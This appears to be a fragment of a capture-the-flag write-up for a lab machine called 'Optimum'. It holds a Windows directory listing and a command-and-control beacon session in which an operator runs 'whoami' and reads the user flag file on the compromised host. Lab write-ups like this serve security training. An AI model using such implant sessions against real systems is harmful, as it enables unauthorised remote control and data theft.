 Directory of C:\Users\kostas\Desktop
07/04/2022  02:23 πμ    <DIR>          .
07/04/2022  02:23 πμ    <DIR>          ..
07/04/2022  02:51 πμ    <DIR>          %TEMP%
18/03/2017  03:11 μμ           760.320 hfs.exe
18/03/2017  03:13 μμ                32 user.txt.txt
2 File(s)        760.352 bytes
3 Dir(s)  31.896.485.888 bytes free
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
optimum\kostas
beacon> shell type user.txt.txt
[*] Tasked beacon to run: type user.txt.txt
[+] host called home, sent: 48 bytes
[+] received output:
[OPTIMUM] kostas/456